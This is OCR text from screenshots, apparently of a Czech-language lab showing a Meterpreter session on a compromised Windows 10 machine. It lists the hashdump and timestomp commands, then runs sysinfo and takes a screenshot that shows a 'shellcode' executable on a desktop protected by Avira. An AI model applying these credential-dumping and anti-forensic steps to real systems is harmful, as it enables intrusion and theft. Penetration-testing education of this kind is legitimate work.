 root@kali: ~/Veřejné
Soubor Upravit Zobrazit Hledat Terminál Nápověda
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
data.txt
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > sysinfo
Computer : DESKTOP-O6LRDGR
OS : Windows 10 (Build 14393).
Architecture : x64
System Language : cs_CZ
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > screenshot
Screenshot saved to: /root/Veřejné/fOTOdzWY.jpeg
meterpreter >
fOTOdzWY.jpeg
BCPC1
Avira System
Speedup
Tento počítač
file
Koš
file
Avira
Connect
Pomocník při
upgradu na...
Avira
Phanto...
shellcode
Avira Scout
shellcode
Avira
Softwa...
Nástroje aplikace shellcode
Soubor Domů Sdílení Zobrazení Správa
Tento počítač > Plocha > shellcode
Prohledat: shellcode
Název Datum změny Typ Velikost
shellcode 30.03.2017 12:28 Aplikace 31 kB
Rychlý přístup
Plocha
Stažené soubory
Dokumenty
Obrázky
Hudba
Videa
OneDrive
Tento počítač
Jednotka USB (E:)
Síť
Počet položek: 1 Počet vybraných položek: 1; 30,9 kB
22:01
30.03.2017